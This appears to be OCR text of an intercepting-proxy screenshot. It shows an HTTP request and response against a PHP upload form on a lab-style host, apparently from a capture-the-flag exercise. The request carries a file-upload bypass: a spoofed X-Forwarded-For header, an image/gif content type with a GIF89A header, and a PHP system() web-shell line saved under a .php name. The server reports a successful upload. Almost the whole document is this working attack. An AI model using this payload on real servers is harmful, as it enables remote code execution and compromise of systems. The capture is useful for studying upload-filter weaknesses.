 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /upload.php HTTP/1.1
2 Host: 213.133.103.186:32862
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------18081248494377403043423053​60
8 Content-Length : 473
9 Origin : http://213.133.103.186:32862
10 Connection : close
11 Referer : http://213.133.103.186:32862/
12 Upgrade-Insecure-Requests : 1
13 X-Forwarded-For : 127.0.0.1
14
15 -----------------------------1808124849437740304342305360
16 Content-Disposition : form-data ; name ="name "
17
18 8.php
19 -----------------------------1808124849437740304342305360
20 Content-Disposition : form-data ; name ="file "; filename ="8.gif "
21 Content-Type : image/gif
22
23 GIF89A
24 <?php system("ls /"); ?>
25 -----------------------------1808124849437740304342305360
26 Content-Disposition : form-data ; name ="submit "
27
28 Upload
29 -----------------------------1808124849437740304342305360--
30
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Apr 2023 01:34:58 GMT
3 Server : Apache/2.4.54 (Debian)
4 X-Powered-By : PHP/8.2.3
5 Vary: Accept-Encoding
6 Content-Length : 109
7 Connection : close
8 Content-Type : text/html; charset=UTF-8
9
10 <html>
11 <body>
12 <h3>
File Upload Stats:
</h3>
13 File has been uploaded!
</body>
14 </html>